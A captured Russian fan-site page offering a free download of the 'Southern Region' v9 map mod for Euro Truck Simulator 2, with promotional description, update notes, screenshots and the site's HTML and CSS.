

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://spintires2.ru/1008-karta-yuzhnyy-region-euro-truck-simulator-2.html
body_size: 8413
content:
<!DOCTYPE html>
<html xml:lang="ru" lang="ru">
<head>
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Карта Южный Регион версия 9 для Euro Truck Simulator 2 v. 1.38: мод для ETS</title>
<meta name="description" content="Мод карта Южный Регион версия 9 для Euro Truck Simulator 2 v. 1.38: mod Евро Трак Симулятор (ETS) Два. Скачайте и устанавливайте Southern Region в игру Eurotruck." />
<meta name="keywords" content="мод карта euro truck simulator 2 южный регион" />
<meta name="generator" content="DataLife Engine (http://dle-news.ru)" />
<meta property="og:site_name" content="Spintires (Spin Tires) | игра Спинтайрес" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Мод карта Южный Регион версия 9 для Euro Truck Simulator 2 v. 1.38: mod для Евро Трак Симулятор Два" />
<meta property="og:url" content="https://spintires2.ru/1008-karta-yuzhnyy-region-euro-truck-simulator-2.html" />
<meta property="og:image" content="https://spintires2.ru/uploads/posts/2017-07/thumbs/1501110812_karta-yuzhnyy-region-euro-truck-simulator-2.jpg" />
<link rel="search" type="application/opensearchdescription+xml" href="https://spintires2.ru/engine/opensearch.php" title="Spintires (Spin Tires) | игра Спинтайрес" />
<link rel="alternate" type="application/rss+xml" title="Spintires (Spin Tires) | игра Спинтайрес" href="https://spintires2.ru/rss.xml" />
<script type="text/javascript" src="/engine/classes/js/jquery.js"></script>
<script type="text/javascript" src="/engine/classes/js/jqueryui.js"></script>
<script type="text/javascript" src="/engine/classes/js/dle_js.js"></script>
<script type="text/javascript" src="/engine/classes/highslide/highslide.js"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js"></script>
<script type="text/javascript" src="/engine/editor/scripts/webfont.js"></script>
<link media="screen" href="/engine/editor/css/default.css" type="text/css" rel="stylesheet" />
<script type="text/javascript" src="//vk.com/js/api/openapi.js?139"></script>
<script type="text/javascript" src="https://vk.com/js/api/share.js?94" charset="windows-1251"></script>
<script type="text/javascript">
  VK.init({apiId: 5896430, onlyWidgets: true});
</script>
	<link rel="icon" href="/templates/Default/images/favicon.png" type="image/png">
    <link rel="stylesheet" type="text/css" media="screen" href="/templates/Default/style/styles.css">
    <link rel="stylesheet" type="text/css" media="screen" href="/templates/Default/style/mobile.css">
	<link rel="stylesheet" type="text/css" href="/templates/Default/style/engine.css" />
    <script src="/templates/Default/js/jquery.easing.1.3.js"></script>
    <script src="/templates/Default/js/superfish.js"></script>
    <script src="/templates/Default/js/jquery.hoverIntent.minified.js"></script>
    <script src="/templates/Default/js/jquery.tabs.min.js"></script>
    <script src="/templates/Default/js/jquery.ui.totop.js"></script>
	<script src="/templates/Default/js/float.js"></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(36586315, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/36586315" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script>
$(document).ready(function(){

 var links = [
  '/index.php', // тут по анологии ссылки на которых скрыть
 ];

 if ($.inArray(location.pathname,links)!= -1)
 {
  $("ins").hide(); // тут селектор на скрытие
 }
});
</script>
</head>
<body>
<div id="loading-layer" style="display:none">Загрузка. Пожалуйста, подождите...</div>
<script type="text/javascript">
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '';
var dle_group      = 5;
var dle_skin       = 'Default';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить"];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведет к удалению всех его комментариев';
var dle_complaint  = 'Укажите текст вашей жалобы для администрации:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_del_news   = 'Удалить статью';
var allow_dle_delete_news   = false;
//-->
</script><script type="text/javascript">  
<!--  
	hs.graphicsDir = '/engine/classes/highslide/graphics/';
	hs.outlineType = 'rounded-white';
	hs.numberOfImagesToPreload = 0;
	hs.showCredits = false;
	
	hs.lang = {
		loadingText :     'Загрузка...',
		playTitle :       'Просмотр слайдшоу (пробел)',
		pauseTitle:       'Пауза',
		previousTitle :   'Предыдущее изображение',
		nextTitle :       'Следующее изображение',
		moveTitle :       'Переместить',
		closeTitle :      'Закрыть (Esc)',
		fullExpandTitle : 'Развернуть до полного размера',
		restoreTitle :    'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',
		focusTitle :      'Сфокусировать',
		loadingTitle :    'Нажмите для отмены'
	};
	
	hs.align = 'center';
	hs.transitions = ['expand', 'crossfade'];
	hs.addSlideshow({
		interval: 4000,
		repeat: false,
		useControls: true,
		fixedControls: 'fit',
		overlayOptions: {
			opacity: .75,
			position: 'bottom center',
			hideOnMouseOut: true
		}
	});
//-->
</script>
<div class="main">
<!-- Слайдер -->
<div id="slide">
	<div class="slider">
	    <ul class="items">
			
		</ul>
	</div>
	<a href="#" class="prev">&nbsp;</a><a href="#" class="next">&nbsp;</a>
</div>
<!-- Шапка -->
<div class="head top-head">
    <header>
        <div class="nav-logo">
        	<div class="topmn">
        		<div class="item">
        			<a href="/">
        				<img src="/templates/Default/images/top_mn/st_bg.jpg" alt="">
        				<div class="wrp_img"><img src="/templates/Default/images/top_mn/st_logo.png" alt=""></div>
        			</a>
        		</div>
         		<div class="item">
        			<a href="/mudrunner/">
        				<img src="/templates/Default/images/top_mn/mud_bg.jpg" alt="" title="">
        				<div class="wrp_img"><img src="/templates/Default/images/top_mn/mud.png" alt=""></div>
        			</a>
        		</div>
        		<div class="item">
        			<a href="/snowrunner/">
        				<img src="/templates/Default/images/top_mn/snow_bg.jpg" alt="" title="">
        				<div class="wrp_img"><img src="/templates/Default/images/top_mn/snow_logo.png" alt=""></div>
        			</a>
        		</div>
        		<div class="item">
        			<a href="/euro-truck-simulator-2/">
        				<img src="/templates/Default/images/top_mn/ets_bg.jpg" alt="" title="">
        				<div class="wrp_img"><img src="/templates/Default/images/top_mn/ets_logo.png" alt=""></div>
        			</a>
        		</div>
        		<div class="item">
        			<a href="#">
        				<img src="/templates/Default/images/top_mn/fs_bg.jpg" alt="" title="Farming Simulator 2017! Запуск скоро">
        				<div class="wrp_img"><img src="/templates/Default/images/top_mn/fs_logo.png" alt=""></div>
        			</a>
        		</div>
        		<div class="item">
        			<a href="#">
        				<img src="/templates/Default/images/top_mn/bd_bg.jpg" alt="" title="BeamNG Drive! Запуск скоро">
        				<div class="wrp_img"><img src="/templates/Default/images/top_mn/bd_logo.png" alt=""></div>
        			</a>
        		</div>
        		<div class="clear"></div>
        	</div>
		    <nav>
                <ul class="custom-mn">
								<li class="current item2"><a href="/euro-truck-simulator-2/">Все моды</a></li>
			<li class="current">
			<a href="#">Машины</a>
			<ul class="child" style="width: 140px;"> 
					<li><a href="/euro-truck-simulator-2/mashiny/">Все машины</a></li>
					<li><a href="/euro-truck-simulator-2/mashiny/gruzoviki/">Грузовики</a></li>
					<li><a href="/euro-truck-simulator-2/mashiny/pricepy/">Прицепы</a></li>
					<li><a href="/euro-truck-simulator-2/mashiny/russkie/">Русские</a></li>
					<li><a href="/euro-truck-simulator-2/mashiny/legkovye/">Легковые</a></li>
					<li><a href="/euro-truck-simulator-2/mashiny/avtobusy/">Автобусы</a></li>
					<li><a href="/euro-truck-simulator-2/mashiny/vnedorozhniki/">Внедорожники</a></li>
				</ul>
			</li>
			<li class="current">
			<a href="#">Карты</a>
			<ul class="child" style="width: 100px;"> 
					<li><a href="/euro-truck-simulator-2/karty/">Все карты</a></li>
					<li><a href="/euro-truck-simulator-2/karty/rossii/">России</a></li>
					<li><a href="/euro-truck-simulator-2/karty/ukrainy/">Украины</a></li>
					<li><a href="/euro-truck-simulator-2/karty/belarusi/">Беларуси</a></li>
				</ul>
			</li>
		
		
					<form id="search" action='' method="post" >
					    <input type="hidden" name="do" value="search" />
	                    <input type="hidden" name="subaction" value="search" />
						<a href="/index.php?do=search">
	                    <input type="text" id="story" name="story" value="Поиск..." onblur="if(this.value=='') this.value='Поиск...';" onfocus="if(this.value=='Поиск...') this.value='';" />
						</a>
	                    <a href="/index.php?do=search" title="Найти" alt="Найти" onclick="document.getElementById('search').submit()"  class="search_button"></a>
	                </form>
                </ul>
            </nav>
        </div>
    </header>
</div>
<!-- Контент -->
<section id="content" class="top-content" style="margin-top: 0px;">


<div class="main-block" style="">
<div>
<hr style="height: 10px; background-color: grey;">
</div>
	<div class="container_12">
	    <div class="wrapper">
            <br />
			<!-- Левый блок -->
		    <div class="grid_9">
			    

				    <div class="maincont"></div>
				<h2 class="bg-h2-1 bot"><div class="speedbar"><span id="dle-speedbar"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://spintires2.ru/" itemprop="url"><span itemprop="title">Главная</span></a></span> &raquo; <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://spintires2.ru/euro-truck-simulator-2/" itemprop="url"><span itemprop="title">Euro Truck Simulator 2</span></a></span> &raquo; Мод карта Южный Регион версия 9 для Euro Truck Simulator 2 v. 1.38: mod для Евро Трак Симулятор Два</span></div></h2>
                
				<div id='dle-content'>
<div class="block-news-text-bar">
	
    <h1>Мод карта Южный Регион версия 9 для Euro Truck Simulator 2 v. 1.38: mod для Евро Трак Симулятор Два</h1>
</div>
<div class="bhinfo">
	<span class="baseinfo">
		Автор: <a onclick="ShowProfile('teelxp', 'https://spintires2.ru/user/teelxp/', '0'); return false;" href="https://spintires2.ru/user/teelxp/">teelxp</a> от <a href="https://spintires2.ru/2020/11/01/" >01 ноября 2020</a>
	</span>
	<div class="ratebox"><div class="rate"><div id='ratig-layer-1008'><div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:80%;">80</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '1008'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '1008'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '1008'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '1008'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '1008'); return false;">5</a></li>
		</ul>
</div></div></div></div>
</div>
<div>
</div>
<div class="maincont" style="margin-bottom:0;">
	<p style="text-align:center;"><!--TBegin:https://spintires2.ru/uploads/posts/2017-07/1501110812_karta-yuzhnyy-region-euro-truck-simulator-2.jpg|--><a href="https://spintires2.ru/uploads/posts/2017-07/1501110812_karta-yuzhnyy-region-euro-truck-simulator-2.jpg" rel="highslide" class="highslide"><img src="https://spintires2.ru/uploads/posts/2017-07/thumbs/1501110812_karta-yuzhnyy-region-euro-truck-simulator-2.jpg" alt='Мод карта Южный Регион версия 9 для Euro Truck Simulator 2 v. 1.38: mod для Евро Трак Симулятор Два' title='Мод карта Южный Регион версия 9 для Euro Truck Simulator 2 v. 1.38: mod для Евро Трак Симулятор Два'  /></a><!--TEnd--></p>
<p><b>Мод карта Южный Регион для Euro Truck Simulator 2 v. 1.38</b> – дополнение, расширяющее отечественную территорию игры. Рекомендуется тем, кто любит путешествовать по России и хочет расширить игровые возможности. Наш сайт поможет скачать ее быстро и совершенно бесплатно. Опробуйте одно из лучших приложений к симулятору дальнобойщика.</p>
<h2>Юг страны как на ладони</h2>
<p>Это одно из дополнений, расширяющих территорию, представляющих один из самых красивых регионов. Характеризуется высокой детализацией, точно передает отдельные элементы и достоверно рисует пейзажи Южного федерального округа. Опытные игроки сравнивают карту с другим <a href="/1010-rusmap-euro-truck-simulator-2.html">модом для Euro (Евро) Truck Simulator 2 – RusMap</a>. Они отлично совместимы, поэтому пользователь может устанавливать сразу два дополнения, не опасаясь конфликтов. Также возможно совмещение с любыми моделями грузовиков, в том числе доработанными.</p>
<p>Southern Region открывает множество новых локаций, достоверно переданных дорог, новых видов транспорта, кроме truck’ов (трамваи, троллейбусы) и, конечно, пейзажей. Это позволяет погрузиться в неповторимую атмосферу Южного региона. Путешествие по карте будет точно таким, как по реальным российским трассам. С этим модом для euro simulator 2 геймера ждут:</p>
<ul>
	<li>простые, легкие дороги, и суровое бездорожье;</li>
	<li>множество увлекательных миссий;</li>
	<li>детально проработанный мир;</li>
	<li>реалистичное поведение неигровых персонажей, делающее симулятор еще увлекательнее;</li>
	<li>море южных ландшафтов и пейзажей.</li>
</ul>
<h2>Лучшие моды для the ETS two</h2>
<p>Нужно <a href="/euro-truck-simulator-2/karty/">скачать карты для Euro (Евро) Truck (Трак) Simulator 2</a>? Наш сайт готов помочь. Представляем большой список бесплатных mod файлов. Среди них: модификации транспорта, новые машины, регионы, скины и саму игру. Сам eurotruck и остальные файлы проверены на вирусы и совместимость, отлично подходят для оригинальной игры.</p>
<p>Мы отслеживаем все крупные проекты для данной игры, представляем бета версии модов и окончательные варианты. Любители этого симулятора оценят разнообразие. Не требуем оплаты или регистрации, все ссылки доступны совершенно бесплатно. Для скачивания доступны прямые ссылки и торренты. Обеспечиваем постоянную раздачу, насладиться путешествием по югу России можно будет через считанные минуты. С простой установкой мода справятся даже новички. <b>Карта Южный Регион для симулятора Euro Truck Simulator 2</b> – подарок тем, кто хочет ощутить себя за баранкой мощного грузовика.</p>
<h2>Обновление версии 9:</h2>
<ul>  
	<li>Модификация оптимизирована под версию игры v. 1.38;</li>
	<li>Населенный пункт Горячий Ключ, а также его пригород переработаны;</li> 
	<li>Многочисленные фиксы багов.</li>
</ul>
<p style="text-align:center;"><!--TBegin:https://spintires2.ru/uploads/posts/2017-07/1501110831_karta-yuzhnyy-region-euro-truck-simulator-2-1.jpg|--><a href="https://spintires2.ru/uploads/posts/2017-07/1501110831_karta-yuzhnyy-region-euro-truck-simulator-2-1.jpg" rel="highslide" class="highslide"><img src="https://spintires2.ru/uploads/posts/2017-07/thumbs/1501110831_karta-yuzhnyy-region-euro-truck-simulator-2-1.jpg" alt='Мод карта Южный Регион версия 9 для Euro Truck Simulator 2 v. 1.38: mod для Евро Трак Симулятор Два' title='Мод карта Южный Регион версия 9 для Euro Truck Simulator 2 v. 1.38: mod для Евро Трак Симулятор Два'  /></a><!--TEnd--></p>
<p style="text-align:center;"><!--TBegin:https://spintires2.ru/uploads/posts/2017-07/1501110897_karta-yuzhnyy-region-euro-truck-simulator-2-2.jpg|--><a href="https://spintires2.ru/uploads/posts/2017-07/1501110897_karta-yuzhnyy-region-euro-truck-simulator-2-2.jpg" rel="highslide" class="highslide"><img src="https://spintires2.ru/uploads/posts/2017-07/thumbs/1501110897_karta-yuzhnyy-region-euro-truck-simulator-2-2.jpg" alt='Мод карта Южный Регион версия 9 для Euro Truck Simulator 2 v. 1.38: mod для Евро Трак Симулятор Два' title='Мод карта Южный Регион версия 9 для Euro Truck Simulator 2 v. 1.38: mod для Евро Трак Симулятор Два'  /></a><!--TEnd--></p>
<p style="text-align:center;"><!--TBegin:https://spintires2.ru/uploads/posts/2017-07/1501110820_karta-yuzhnyy-region-euro-truck-simulator-2-3.jpg|--><a href="https://spintires2.ru/uploads/posts/2017-07/1501110820_karta-yuzhnyy-region-euro-truck-simulator-2-3.jpg" rel="highslide" class="highslide"><img src="https://spintires2.ru/uploads/posts/2017-07/thumbs/1501110820_karta-yuzhnyy-region-euro-truck-simulator-2-3.jpg" alt='Мод карта Южный Регион версия 9 для Euro Truck Simulator 2 v. 1.38: mod для Евро Трак Симулятор Два' title='Мод карта Южный Регион версия 9 для Euro Truck Simulator 2 v. 1.38: mod для Евро Трак Симулятор Два'  /></a><!--TEnd--></p>
<!-- 
	<p style="text-align: center; margin-bottom: 0;"><a class="button_download" rel="nofollow" href="/go/?https://modsfire.com/trJK108P8IC4d0a" target="_blank">Скачать</a></p>
 -->

	<p align="center" style="margin-bottom:0;"><a rel="nofollow" href="/go/?https://sharemods.com/r2edl56py5zz/skachat-mod-karta-southern-region-v9-euro-truck-simulator-2-v-138.rar.html" target="_blank"><span style="font-size: 12pt; font-weight: bold;">Скачать файл</span></a></p>

    
<div>
</div>
<br />
	
</div>
	
	<div style="clear:both;"></div>
		<div id="collect-and-share">
			<div class="viral-icons-row">
				<div class="cfix left form-button">
					 <span class="cover-stat cover-stat-views" title="Просмотров: 16211" alt="Просмотров: 16211">
					 	 <span class="stat-label-full1 be-font-inline">G </span>
        	 	 	 	 <span class="stat-value-full">16211</span>
     	 	 	 	 </span>
					  <span class="cover-stat cover-stat-views" title="Комментариев: 0" alt="Комментариев: 0">
					 	 <span class="stat-label-full1 be-font-inline">D </span>
        	 	 	 	 <span class="stat-value-full">0</span>
     	 	 	 	 </span>
				</div>
				<span class="viral-icons">
                    <table>
                     <tr>
        <td>
<!-- Put this div tag to the place, where the Like block will be -->
<div id="vk_like"></div>
<script type="text/javascript">
VK.Widgets.Like("vk_like", {type: "button"});
</script></td>
<td class="hidden_mobile">
<!-- Put this script tag to the place, where the Share button will be -->
<script type="text/javascript"><!--
document.write(VK.Share.button(false,{type: "round", text: "Сохранить"}));
--></script></td>
<td>&nbsp;</td>
        <td class="hidden_mobile"><a href="https://twitter.com/share" class="twitter-share-button" data-lang="ru" data-hashtags="spintires">Твитнуть</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
					</td>
        <td>&nbsp;</td>
    </tr></table>



                    </span>
			</div>
		</div>
	<div style="clear:both;"></div>
	
<div style="clear:both;"></div>
	<div class="related">
		<div class="ctop">ВАМ БУДЕТ ИНТЕРЕСНО</div>
		<div style="clear:both;"></div>
<div class="hidden_mobile">

</div>
				<div class="block-news-rel">
		<a href="https://spintires2.ru/1010-rusmap-euro-truck-simulator-2.html"><img src="https://spintires2.ru/uploads/posts/2017-07/thumbs/1501112082_rusmap-euro-truck-simulator-2.jpg" alt="Скачать мод карту Rusmap v2.2.1 для Euro Truck Simulator 2 v. 1.38: качайте ..." title="Скачать мод карту Rusmap v2.2.1 для Euro Truck Simulator 2 v. 1.38: качайте ..."/></a>
		<div class="block-news-rel-title">
			<span><a href="https://spintires2.ru/1010-rusmap-euro-truck-simulator-2.html">Скачать мод карту Rusmap v2.2.1 для Euro Truck Simulator 2 v. 1.38: качайте ...</a></span> 
		</div>	
	</div>	<div class="block-news-rel">
		<a href="https://spintires2.ru/1009-mod-karta-kazahstana-euro-truck-simulator-2.html"><img src="https://spintires2.ru/uploads/posts/2017-07/thumbs/1501111446_mod-karta-kazahstana-euro-truck-simulator-2.jpg" alt="Скачать мод карта Казахстана версия 1.4 для Euro Truck Simulator 2 v. 1.38: ..." title="Скачать мод карта Казахстана версия 1.4 для Euro Truck Simulator 2 v. 1.38: ..."/></a>
		<div class="block-news-rel-title">
			<span><a href="https://spintires2.ru/1009-mod-karta-kazahstana-euro-truck-simulator-2.html">Скачать мод карта Казахстана версия 1.4 для Euro Truck Simulator 2 v. 1.38: ...</a></span> 
		</div>	
	</div>	<div class="block-news-rel">
		<a href="https://spintires2.ru/1006-vostochnyy-ekspress-euro-truck-simulator-2.html"><img src="https://spintires2.ru/uploads/posts/2017-07/thumbs/1501108344_vostochnyy-ekspress-euro-truck-simulator-2.jpg" alt="Скачать мод карта Восточный Экспресс версия 11.1 для Euro Truck Simulator 2 ..." title="Скачать мод карта Восточный Экспресс версия 11.1 для Euro Truck Simulator 2 ..."/></a>
		<div class="block-news-rel-title">
			<span><a href="https://spintires2.ru/1006-vostochnyy-ekspress-euro-truck-simulator-2.html">Скачать мод карта Восточный Экспресс версия 11.1 для Euro Truck Simulator 2 ...</a></span> 
		</div>	
	</div>	<div class="block-news-rel">
		<a href="https://spintires2.ru/1005-surovaya-rossiya-dlya-euro-truck-simulator-2.html"><img src="https://spintires2.ru/uploads/posts/2017-07/thumbs/1501107481_surovaya-rossiya-dlya-euro-truck-simulator-2.jpg" alt="Скачать мод карты Суровая Россия для Euro Truck Simulator 2 v. 1.30: качать ..." title="Скачать мод карты Суровая Россия для Euro Truck Simulator 2 v. 1.30: качать ..."/></a>
		<div class="block-news-rel-title">
			<span><a href="https://spintires2.ru/1005-surovaya-rossiya-dlya-euro-truck-simulator-2.html">Скачать мод карты Суровая Россия для Euro Truck Simulator 2 v. 1.30: качать ...</a></span> 
		</div>	
	</div>
		<br />
	</div>
	<div style="clear:both;"></div>
	
	<div class="comi">
	</div>
	<div style="clear:both;"></div>
    <div id="comments-container">
<div id="vk_comments"></div>
<script type="text/javascript">
VK.Widgets.Comments("vk_comments", {limit: 10, attach: "*"});
</script>
	</div>

<script src="https://code.rkjs.net/universal.js?u=5&s=33"></script>
</div>
            </div>
			<!-- Правый блок -->
			<div class="grid_3">
			<!-- VK Widget -->
<div id="vk_groups"></div>
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 3, width: "220"}, 138197686);
</script>
<!-- <h3 class="bg-h2-2">Рекламные блоки</h3> -->
<center>
</center>

<script type="text/javascript" src="//vk.com/js/api/openapi.js?137"></script>
</div>
	  </div>
</div>
</div>
</section>
</div>
	<!-- Футер -->
	<footer>
		<div class="main-footer">
            <ul class="pages">
            	
                <li>Контактная почта: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="6615160f08120f14031554481413261f070802031e481413">[email&#160;protected]</a></li>
            </ul>
            <p>2020 &copy;<a href="/">SpinTires2.ru</a> <br></p>
			<div class="footer-sch-bot">
				<div class="footer-sch-bot-pad">
				<!--LiveInternet counter--><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t39.2;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
//--></script><!--/LiveInternet-->
			</div>
        </div>
</div>
</footer>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"539b99c983fa4c91ab295022046da159","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/css
request_url: https://spintires2.ru/templates/Default/style/styles.css
body_size: 8339
content:

a,abbr,acronym,address,applet,article,aside,audio,b,blockquote,big,body,center,canvas,caption,cite,code,command,datalist,dd,del,details,dfn,dl,div,dt,em,embed,fieldset,figcaption,figure,font,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,keygen,label,legend,li,meter,nav,object,ol,output,p,pre,progress,q,s,samp,section,small,span,source,strike,strong,sub,sup,table,tbody,tfoot,thead,th,tr,tdvideo,tt,u,ul,var{background:transparent;border:0 none;font-size:100%;margin:0;padding:0;border:0;outline:0;vertical-align:top;}
article, aside, audio, canvas, command, datalist, details, embed, figcaption, figure, footer, header, hgroup, keygen, meter, nav, output, progress, section, source, video {display:block;}
mark, rp, rt, ruby, summary, time {display:inline;}
blockquote, q {quotes:none;}
table, table td {padding:0;border:none;border-collapse:collapse;}
td.gplus {position: relative;
top: -13px;
left: 15px;
}
.viral-icons td {
    width: 50px!important;
    margin-top: 10px;
    padding: 0;
    overflow: hidden;
}
.viral-icons #___plusone_0 {
    width: 75px!important;
}
img {vertical-align:top;}
embed {vertical-align:top;}
article, aside, audio, canvas, command, datalist, details, embed, figcaption, figure, footer, header, hgroup, keygen, meter, nav, output, progress, section, source, video {display:block;}
mark, rp, rt, ruby, summary, time {display:inline;}
input, textarea {border:0; padding:0; margin:0; outline: 0;}
iframe {border:0; margin:0; padding:0;}
input, textarea, select {margin:0; padding:0px;}

@font-face {
  font-family: 'Anton';
  font-style: normal;
  font-weight: 400;
  src: local('Anton'), url(Anton.woff) format('woff');
}
@font-face {
  font-family: webfontBL;
  src: url(webfont.woff) format("woff");
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: Behance;
  src: url('be.eot');
  src: url('be.eot#iefix') format("eot"), url('be.woff') format("woff"), url('be.ttf') format("truetype"), url('be.svg#webfontIyfZbseF') format("svg");
}
html, body {
width:100%; 
padding:0; 
margin:0; 
height:100%;
}
ul {
margin:0; 
padding:0;
list-style-image:none;
}
a {
cursor:pointer;
color: #44686B;
text-decoration:none;
}
a:hover{
text-decoration:none;
color:#1bd0d7;
}
b,i,u,a,p,span{
vertical-align:baseline
}
body {
font-family: webfontBL, Arial, Helvetica, sans-serif ;
font-size:12px; 
line-height:18px;
color:#565555;
background: url('../images/bg.jpg') no-repeat center top #3a485d;
min-width:992px;
height:100%;
}
.main{
width:100%;
height: auto;
min-height:100%;
}
.bg-main{
background: url(../images/slide.jpg) center 0 no-repeat;
}
.logo{
width: 170px; 
height: 50px;
padding:16px 0 0  19px; 
float:left;
}
.logo a{
display:inline-block;
width: 277px; 
margin-top: -52px;
height: 156px; 
margin-left: -18px;
background: url(../images/logo.png) 0 0 no-repeat;
}
h2{
font-size:16px; 
font-family: 'webfontBL', sans-serif;
color:#1C9499; 
line-height:20px;
font-weight: normal;
text-transform:uppercase;
}
.bg-h2-1{
background: url(../images/bg-h2-1.jpg) 0 0 no-repeat;
